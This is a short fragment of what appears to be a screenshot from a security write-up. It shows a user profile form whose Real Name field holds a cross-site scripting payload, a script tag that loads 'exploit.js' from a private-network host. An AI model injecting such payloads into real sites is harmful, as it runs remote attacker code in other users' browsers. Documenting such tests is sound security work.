 Real Name "><script src="http://192.168.122.73:8000/exploit.j
Email Address test@gmail.com
Hide my email address
Profile Image
">